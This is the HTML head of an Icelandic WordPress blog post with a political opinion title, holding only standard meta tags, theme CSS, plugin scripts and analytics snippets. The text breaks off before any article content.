

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jack-daniels.is/sjalfstaedismenn-geta-greinilega-ekki-rekid-neitt-nema-setja-thad-a-hausinn/
body_size: 21439
content:
<!doctype html>
	<html lang="is"
 xmlns:fb="http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Sjálfstæðismenn geta greinilega ekki rekið neitt nema setja það á hausinn &#8211; Jack H. Daniels</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="t-EPFa_okplzRIb_Zw-tDuyC0VxYkUqSm8IBE6Ils9M" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur" href="https://jack-daniels.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jack H. Daniels &raquo; Straumur athugasemda" href="https://jack-daniels.is/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Fsjalfstaedismenn-geta-greinilega-ekki-rekid-neitt-nema-setja-thad-a-hausinn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jack-daniels.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjack-daniels.is%2Fsjalfstaedismenn-geta-greinilega-ekki-rekid-neitt-nema-setja-thad-a-hausinn%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jack-daniels.is/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-style-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='daily-newspaper-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://jack-daniels.is/wp-content/fonts/f78fd3ea3a734449ce11ba5d9d584b1a.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jack-daniels.is/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://jack-daniels.is/wp-content/themes/daily-newspaper/style.css?ver=6.9' type='text/css' media='all' />
<style id='newspaperly-style-inline-css' type='text/css'>
.comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=newspaperly-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pptwj-widget-tab-css-css' href='https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" id="pptwj-widget-tab-js-js-extra">
/* <![CDATA[ */
var PPTWJ = {"ajaxUrl":"https://jack-daniels.is/wp-admin/admin-ajax.php"};
//# sourceURL=pptwj-widget-tab-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.js?ver=6.9" id="pptwj-widget-tab-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFJ279X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jack-daniels.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFJ279X");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jack-daniels.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jack-daniels.is/wp-json/wp/v2/posts/748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jack-daniels.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jack-daniels.is/sjalfstaedismenn-geta-greinilega-ekki-rekid-neitt-nema-setja-thad-a-hausinn/" />
<link rel='shortlink' href='https://jack-daniels.is/?p=748' />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="skandall" data-description="" data-message="" data-color="#FF813F" data-position="right" data-x_margin="" data-y_margin="">
        </script>
        <meta property="fb:app_id" content="184220105032904"/><meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="184220105032904" />	<style>img#wpstats{display:none}</style>
		
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
	
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
